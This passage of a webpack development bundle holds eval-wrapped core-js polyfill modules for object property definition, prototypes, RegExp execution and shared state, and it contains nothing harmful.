eval("var DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\nvar definePropertyModule = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\");\nvar anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar objectKeys = __webpack_require__(/*! ../internals/object-keys */ \"./node_modules/core-js/internals/object-keys.js\");\n\n// `Object.defineProperties` method\n// https://tc39.github.io/ecma262/#sec-object.defineproperties\nmodule.exports = DESCRIPTORS ? Object.defineProperties : function defineProperties(O, Properties) {\n  anObject(O);\n  var keys = objectKeys(Properties);\n  var length = keys.length;\n  var index = 0;\n  var key;\n  while (length > index) definePropertyModule.f(O, key = keys[index++], Properties[key]);\n  return O;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-define-properties.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-define-property.js":
/*!******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-property.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\nvar IE8_DOM_DEFINE = __webpack_require__(/*! ../internals/ie8-dom-define */ \"./node_modules/core-js/internals/ie8-dom-define.js\");\nvar anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar toPrimitive = __webpack_require__(/*! ../internals/to-primitive */ \"./node_modules/core-js/internals/to-primitive.js\");\n\nvar nativeDefineProperty = Object.defineProperty;\n\n// `Object.defineProperty` method\n// https://tc39.github.io/ecma262/#sec-object.defineproperty\nexports.f = DESCRIPTORS ? nativeDefineProperty : function defineProperty(O, P, Attributes) {\n  anObject(O);\n  P = toPrimitive(P, true);\n  anObject(Attributes);\n  if (IE8_DOM_DEFINE) try {\n    return nativeDefineProperty(O, P, Attributes);\n  } catch (error) { /* empty */ }\n  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');\n  if ('value' in Attributes) O[P] = Attributes.value;\n  return O;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-define-property.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-get-own-property-descriptor.js":
/*!******************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-descriptor.js ***!
  \******************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\nvar propertyIsEnumerableModule = __webpack_require__(/*! ../internals/object-property-is-enumerable */ \"./node_modules/core-js/internals/object-property-is-enumerable.js\");\nvar createPropertyDescriptor = __webpack_require__(/*! ../internals/create-property-descriptor */ \"./node_modules/core-js/internals/create-property-descriptor.js\");\nvar toIndexedObject = __webpack_require__(/*! ../internals/to-indexed-object */ \"./node_modules/core-js/internals/to-indexed-object.js\");\nvar toPrimitive = __webpack_require__(/*! ../internals/to-primitive */ \"./node_modules/core-js/internals/to-primitive.js\");\nvar has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar IE8_DOM_DEFINE = __webpack_require__(/*! ../internals/ie8-dom-define */ \"./node_modules/core-js/internals/ie8-dom-define.js\");\n\nvar nativeGetOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n\n// `Object.getOwnPropertyDescriptor` method\n// https://tc39.github.io/ecma262/#sec-object.getownpropertydescriptor\nexports.f = DESCRIPTORS ? nativeGetOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {\n  O = toIndexedObject(O);\n  P = toPrimitive(P, true);\n  if (IE8_DOM_DEFINE) try {\n    return nativeGetOwnPropertyDescriptor(O, P);\n  } catch (error) { /* empty */ }\n  if (has(O, P)) return createPropertyDescriptor(!propertyIsEnumerableModule.f.call(O, P), O[P]);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-get-own-property-descriptor.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-get-own-property-names.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-names.js ***!
  \*************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var internalObjectKeys = __webpack_require__(/*! ../internals/object-keys-internal */ \"./node_modules/core-js/internals/object-keys-internal.js\");\nvar enumBugKeys = __webpack_require__(/*! ../internals/enum-bug-keys */ \"./node_modules/core-js/internals/enum-bug-keys.js\");\n\nvar hiddenKeys = enumBugKeys.concat('length', 'prototype');\n\n// `Object.getOwnPropertyNames` method\n// https://tc39.github.io/ecma262/#sec-object.getownpropertynames\nexports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {\n  return internalObjectKeys(O, hiddenKeys);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-get-own-property-names.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-get-own-property-symbols.js":
/*!***************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-symbols.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("exports.f = Object.getOwnPropertySymbols;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-get-own-property-symbols.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-get-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar toObject = __webpack_require__(/*! ../internals/to-object */ \"./node_modules/core-js/internals/to-object.js\");\nvar sharedKey = __webpack_require__(/*! ../internals/shared-key */ \"./node_modules/core-js/internals/shared-key.js\");\nvar CORRECT_PROTOTYPE_GETTER = __webpack_require__(/*! ../internals/correct-prototype-getter */ \"./node_modules/core-js/internals/correct-prototype-getter.js\");\n\nvar IE_PROTO = sharedKey('IE_PROTO');\nvar ObjectPrototype = Object.prototype;\n\n// `Object.getPrototypeOf` method\n// https://tc39.github.io/ecma262/#sec-object.getprototypeof\nmodule.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {\n  O = toObject(O);\n  if (has(O, IE_PROTO)) return O[IE_PROTO];\n  if (typeof O.constructor == 'function' && O instanceof O.constructor) {\n    return O.constructor.prototype;\n  } return O instanceof Object ? ObjectPrototype : null;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-get-prototype-of.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-keys-internal.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys-internal.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar toIndexedObject = __webpack_require__(/*! ../internals/to-indexed-object */ \"./node_modules/core-js/internals/to-indexed-object.js\");\nvar indexOf = __webpack_require__(/*! ../internals/array-includes */ \"./node_modules/core-js/internals/array-includes.js\").indexOf;\nvar hiddenKeys = __webpack_require__(/*! ../internals/hidden-keys */ \"./node_modules/core-js/internals/hidden-keys.js\");\n\nmodule.exports = function (object, names) {\n  var O = toIndexedObject(object);\n  var i = 0;\n  var result = [];\n  var key;\n  for (key in O) !has(hiddenKeys, key) && has(O, key) && result.push(key);\n  // Don't enum bug & hidden keys\n  while (names.length > i) if (has(O, key = names[i++])) {\n    ~indexOf(result, key) || result.push(key);\n  }\n  return result;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-keys-internal.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var internalObjectKeys = __webpack_require__(/*! ../internals/object-keys-internal */ \"./node_modules/core-js/internals/object-keys-internal.js\");\nvar enumBugKeys = __webpack_require__(/*! ../internals/enum-bug-keys */ \"./node_modules/core-js/internals/enum-bug-keys.js\");\n\n// `Object.keys` method\n// https://tc39.github.io/ecma262/#sec-object.keys\nmodule.exports = Object.keys || function keys(O) {\n  return internalObjectKeys(O, enumBugKeys);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-keys.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-property-is-enumerable.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-property-is-enumerable.js ***!
  \*************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar nativePropertyIsEnumerable = {}.propertyIsEnumerable;\nvar getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n\n// Nashorn ~ JDK8 bug\nvar NASHORN_BUG = getOwnPropertyDescriptor && !nativePropertyIsEnumerable.call({ 1: 2 }, 1);\n\n// `Object.prototype.propertyIsEnumerable` method implementation\n// https://tc39.github.io/ecma262/#sec-object.prototype.propertyisenumerable\nexports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {\n  var descriptor = getOwnPropertyDescriptor(this, V);\n  return !!descriptor && descriptor.enumerable;\n} : nativePropertyIsEnumerable;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-property-is-enumerable.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-set-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-set-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar aPossiblePrototype = __webpack_require__(/*! ../internals/a-possible-prototype */ \"./node_modules/core-js/internals/a-possible-prototype.js\");\n\n// `Object.setPrototypeOf` method\n// https://tc39.github.io/ecma262/#sec-object.setprototypeof\n// Works with __proto__ only. Old v8 can't work with null proto objects.\n/* eslint-disable no-proto */\nmodule.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {\n  var CORRECT_SETTER = false;\n  var test = {};\n  var setter;\n  try {\n    setter = Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set;\n    setter.call(test, []);\n    CORRECT_SETTER = test instanceof Array;\n  } catch (error) { /* empty */ }\n  return function setPrototypeOf(O, proto) {\n    anObject(O);\n    aPossiblePrototype(proto);\n    if (CORRECT_SETTER) setter.call(O, proto);\n    else O.__proto__ = proto;\n    return O;\n  };\n}() : undefined);\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-set-prototype-of.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/own-keys.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/own-keys.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var getBuiltIn = __webpack_require__(/*! ../internals/get-built-in */ \"./node_modules/core-js/internals/get-built-in.js\");\nvar getOwnPropertyNamesModule = __webpack_require__(/*! ../internals/object-get-own-property-names */ \"./node_modules/core-js/internals/object-get-own-property-names.js\");\nvar getOwnPropertySymbolsModule = __webpack_require__(/*! ../internals/object-get-own-property-symbols */ \"./node_modules/core-js/internals/object-get-own-property-symbols.js\");\nvar anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\n\n// all object keys, includes non-enumerable and symbols\nmodule.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {\n  var keys = getOwnPropertyNamesModule.f(anObject(it));\n  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;\n  return getOwnPropertySymbols ? keys.concat(getOwnPropertySymbols(it)) : keys;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/own-keys.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/path.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/path.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\n\nmodule.exports = global;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/path.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/perform.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/perform.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (exec) {\n  try {\n    return { error: false, value: exec() };\n  } catch (error) {\n    return { error: true, value: error };\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/perform.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/promise-resolve.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/promise-resolve.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\nvar newPromiseCapability = __webpack_require__(/*! ../internals/new-promise-capability */ \"./node_modules/core-js/internals/new-promise-capability.js\");\n\nmodule.exports = function (C, x) {\n  anObject(C);\n  if (isObject(x) && x.constructor === C) return x;\n  var promiseCapability = newPromiseCapability.f(C);\n  var resolve = promiseCapability.resolve;\n  resolve(x);\n  return promiseCapability.promise;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/promise-resolve.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/redefine-all.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/redefine-all.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var redefine = __webpack_require__(/*! ../internals/redefine */ \"./node_modules/core-js/internals/redefine.js\");\n\nmodule.exports = function (target, src, options) {\n  for (var key in src) redefine(target, key, src[key], options);\n  return target;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/redefine-all.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/redefine.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/redefine.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar setGlobal = __webpack_require__(/*! ../internals/set-global */ \"./node_modules/core-js/internals/set-global.js\");\nvar inspectSource = __webpack_require__(/*! ../internals/inspect-source */ \"./node_modules/core-js/internals/inspect-source.js\");\nvar InternalStateModule = __webpack_require__(/*! ../internals/internal-state */ \"./node_modules/core-js/internals/internal-state.js\");\n\nvar getInternalState = InternalStateModule.get;\nvar enforceInternalState = InternalStateModule.enforce;\nvar TEMPLATE = String(String).split('String');\n\n(module.exports = function (O, key, value, options) {\n  var unsafe = options ? !!options.unsafe : false;\n  var simple = options ? !!options.enumerable : false;\n  var noTargetGet = options ? !!options.noTargetGet : false;\n  if (typeof value == 'function') {\n    if (typeof key == 'string' && !has(value, 'name')) createNonEnumerableProperty(value, 'name', key);\n    enforceInternalState(value).source = TEMPLATE.join(typeof key == 'string' ? key : '');\n  }\n  if (O === global) {\n    if (simple) O[key] = value;\n    else setGlobal(key, value);\n    return;\n  } else if (!unsafe) {\n    delete O[key];\n  } else if (!noTargetGet && O[key]) {\n    simple = true;\n  }\n  if (simple) O[key] = value;\n  else createNonEnumerableProperty(O, key, value);\n// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative\n})(Function.prototype, 'toString', function toString() {\n  return typeof this == 'function' && getInternalState(this).source || inspectSource(this);\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/redefine.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/regexp-exec-abstract.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/regexp-exec-abstract.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var classof = __webpack_require__(/*! ./classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\nvar regexpExec = __webpack_require__(/*! ./regexp-exec */ \"./node_modules/core-js/internals/regexp-exec.js\");\n\n// `RegExpExec` abstract operation\n// https://tc39.github.io/ecma262/#sec-regexpexec\nmodule.exports = function (R, S) {\n  var exec = R.exec;\n  if (typeof exec === 'function') {\n    var result = exec.call(R, S);\n    if (typeof result !== 'object') {\n      throw TypeError('RegExp exec method returned something other than an Object or null');\n    }\n    return result;\n  }\n\n  if (classof(R) !== 'RegExp') {\n    throw TypeError('RegExp#exec called on incompatible receiver');\n  }\n\n  return regexpExec.call(R, S);\n};\n\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/regexp-exec-abstract.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/regexp-exec.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/regexp-exec.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar regexpFlags = __webpack_require__(/*! ./regexp-flags */ \"./node_modules/core-js/internals/regexp-flags.js\");\nvar stickyHelpers = __webpack_require__(/*! ./regexp-sticky-helpers */ \"./node_modules/core-js/internals/regexp-sticky-helpers.js\");\n\nvar nativeExec = RegExp.prototype.exec;\n// This always refers to the native implementation, because the\n// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,\n// which loads this file before patching the method.\nvar nativeReplace = String.prototype.replace;\n\nvar patchedExec = nativeExec;\n\nvar UPDATES_LAST_INDEX_WRONG = (function () {\n  var re1 = /a/;\n  var re2 = /b*/g;\n  nativeExec.call(re1, 'a');\n  nativeExec.call(re2, 'a');\n  return re1.lastIndex !== 0 || re2.lastIndex !== 0;\n})();\n\nvar UNSUPPORTED_Y = stickyHelpers.UNSUPPORTED_Y || stickyHelpers.BROKEN_CARET;\n\n// nonparticipating capturing group, copied from es5-shim's String#split patch.\nvar NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;\n\nvar PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED || UNSUPPORTED_Y;\n\nif (PATCH) {\n  patchedExec = function exec(str) {\n    var re = this;\n    var lastIndex, reCopy, match, i;\n    var sticky = UNSUPPORTED_Y && re.sticky;\n    var flags = regexpFlags.call(re);\n    var source = re.source;\n    var charsAdded = 0;\n    var strCopy = str;\n\n    if (sticky) {\n      flags = flags.replace('y', '');\n      if (flags.indexOf('g') === -1) {\n        flags += 'g';\n      }\n\n      strCopy = String(str).slice(re.lastIndex);\n      // Support anchored sticky behavior.\n      if (re.lastIndex > 0 && (!re.multiline || re.multiline && str[re.lastIndex - 1] !== '\\n')) {\n        source = '(?: ' + source + ')';\n        strCopy = ' ' + strCopy;\n        charsAdded++;\n      }\n      // ^(? + rx + ) is needed, in combination with some str slicing, to\n      // simulate the 'y' flag.\n      reCopy = new RegExp('^(?:' + source + ')', flags);\n    }\n\n    if (NPCG_INCLUDED) {\n      reCopy = new RegExp('^' + source + '$(?!\\\\s)', flags);\n    }\n    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re.lastIndex;\n\n    match = nativeExec.call(sticky ? reCopy : re, strCopy);\n\n    if (sticky) {\n      if (match) {\n        match.input = match.input.slice(charsAdded);\n        match[0] = match[0].slice(charsAdded);\n        match.index = re.lastIndex;\n        re.lastIndex += match[0].length;\n      } else re.lastIndex = 0;\n    } else if (UPDATES_LAST_INDEX_WRONG && match) {\n      re.lastIndex = re.global ? match.index + match[0].length : lastIndex;\n    }\n    if (NPCG_INCLUDED && match && match.length > 1) {\n      // Fix browsers whose `exec` methods don't consistently return `undefined`\n      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/\n      nativeReplace.call(match[0], reCopy, function () {\n        for (i = 1; i < arguments.length - 2; i++) {\n          if (arguments[i] === undefined) match[i] = undefined;\n        }\n      });\n    }\n\n    return match;\n  };\n}\n\nmodule.exports = patchedExec;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/regexp-exec.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/regexp-flags.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/regexp-flags.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\n\n// `RegExp.prototype.flags` getter implementation\n// https://tc39.github.io/ecma262/#sec-get-regexp.prototype.flags\nmodule.exports = function () {\n  var that = anObject(this);\n  var result = '';\n  if (that.global) result += 'g';\n  if (that.ignoreCase) result += 'i';\n  if (that.multiline) result += 'm';\n  if (that.dotAll) result += 's';\n  if (that.unicode) result += 'u';\n  if (that.sticky) result += 'y';\n  return result;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/regexp-flags.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/regexp-sticky-helpers.js":
/*!*****************************************************************!*\
  !*** ./node_modules/core-js/internals/regexp-sticky-helpers.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n\nvar fails = __webpack_require__(/*! ./fails */ \"./node_modules/core-js/internals/fails.js\");\n\n// babel-minify transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError,\n// so we use an intermediate function.\nfunction RE(s, f) {\n  return RegExp(s, f);\n}\n\nexports.UNSUPPORTED_Y = fails(function () {\n  // babel-minify transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError\n  var re = RE('a', 'y');\n  re.lastIndex = 2;\n  return re.exec('abcd') != null;\n});\n\nexports.BROKEN_CARET = fails(function () {\n  // https://bugzilla.mozilla.org/show_bug.cgi?id=773687\n  var re = RE('^r', 'gy');\n  re.lastIndex = 2;\n  return re.exec('str') != null;\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/regexp-sticky-helpers.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/require-object-coercible.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/require-object-coercible.js ***!
  \********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// `RequireObjectCoercible` abstract operation\n// https://tc39.github.io/ecma262/#sec-requireobjectcoercible\nmodule.exports = function (it) {\n  if (it == undefined) throw TypeError(\"Can't call method on \" + it);\n  return it;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/require-object-coercible.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/set-global.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/set-global.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\n\nmodule.exports = function (key, value) {\n  try {\n    createNonEnumerableProperty(global, key, value);\n  } catch (error) {\n    global[key] = value;\n  } return value;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/set-global.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/set-species.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/set-species.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar getBuiltIn = __webpack_require__(/*! ../internals/get-built-in */ \"./node_modules/core-js/internals/get-built-in.js\");\nvar definePropertyModule = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\n\nvar SPECIES = wellKnownSymbol('species');\n\nmodule.exports = function (CONSTRUCTOR_NAME) {\n  var Constructor = getBuiltIn(CONSTRUCTOR_NAME);\n  var defineProperty = definePropertyModule.f;\n\n  if (DESCRIPTORS && Constructor && !Constructor[SPECIES]) {\n    defineProperty(Constructor, SPECIES, {\n      configurable: true,\n      get: function () { return this; }\n    });\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/set-species.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/set-to-string-tag.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/set-to-string-tag.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var defineProperty = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\").f;\nvar has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\n\nmodule.exports = function (it, TAG, STATIC) {\n  if (it && !has(it = STATIC ? it : it.prototype, TO_STRING_TAG)) {\n    defineProperty(it, TO_STRING_TAG, { configurable: true, value: TAG });\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/set-to-string-tag.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/shared-key.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/shared-key.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var shared = __webpack_require__(/*! ../internals/shared */ \"./node_modules/core-js/internals/shared.js\");\nvar uid = __webpack_require__(/*! ../internals/uid */ \"./node_modules/core-js/internals/uid.js\");\n\nvar keys = shared('keys');\n\nmodule.exports = function (key) {\n  return keys[key] || (keys[key] = uid(key));\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/shared-key.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/shared-store.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/shared-store.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar setGlobal = __webpack_require__(/*! ../internals/set-global */ \"./node_modules/core-js/internals/set-global.js\");\n\nvar SHARED = '__core-js_shared__';\nvar store = global[SHARED] || setGlobal(SHARED, {});\n\nmodule.exports = store;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/shared-store.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/shared.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/shared.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var IS_PURE = __webpack_require__(/*! ../internals/is-pure */ \"./node_modules/core-js/internals/is-pure.js\");\nvar store = __webpack_require__(/*! ../internals/shared-store */ \"./node_modules/core-js/internals/shared-store.js\");\n\n(module.exports = function (key, value) {\n  return store[key] || (store[key] = value !== undefined ? value : {});\n})('versions', []).push({\n  version: '3.6.4',\n  mode: IS_PURE ? 'pure' : 'global',\n  copyright: '© 2020 Denis Pushkarev (zloirock.ru)'\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/shared.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/species-constructor.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/internals/species-constructor.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar aFunction = __webpack_require__(/*! ../internals/a-function */ \"./node_modules/core-js/internals/a-function.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar SPECIES = wellKnownSymbol('species');\n\n// `SpeciesConstructor` abstract operation\n// https://tc39.github.io/ecma262/#sec-speciesconstructor\nmodule.exports = function (O, defaultConstructor) {\n  var C = anObject(O).constructor;\n  var S;\n  return C === undefined || (S = anObject(C)[SPECIES]) == undefined ? defaultConstructor : aFunction(S);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/species-constructor.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/string-multibyte.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/internals/string-multibyte.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

